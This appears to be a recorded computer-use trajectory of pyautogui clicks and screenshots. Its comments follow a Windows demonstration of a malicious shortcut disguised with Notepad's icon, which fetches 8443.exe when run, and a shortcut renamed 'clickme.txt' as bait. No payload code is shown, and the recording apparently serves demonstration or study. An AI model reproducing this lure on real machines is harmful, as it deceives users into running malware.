
# - Open the notepad.exe shortcut's Properties to swap in Notepad's icon
pyautogui.click(133, 127)

pyautogui.rightClick(133, 127)

pyautogui.rightClick(133, 127)

pyautogui.click(197, 296)

# - Run the disguised notepad.exe shortcut so 8443.exe lands in the shortcut folder
pyautogui.doubleClick(133, 126)

pyautogui.click(738, 105)

pyautogui.click(127, 127)

# - Start a new prompt below the GET /8443.exe log line and switch to the other session
pyautogui.press('Return')

pyautogui.click(824, 26)

# - Select the 8443.exe background process in Task Manager and end it
pyautogui.click(867, 177)

pyautogui.press('ctrl+l')

pyautogui.moveTo(240, 243)

# - Rename the 3 KB password.txt shortcut to clickme.txt from its context menu
pyautogui.rightClick(133, 126)

pyautogui.click(266, 139)

pyautogui.write('clickme.txt')
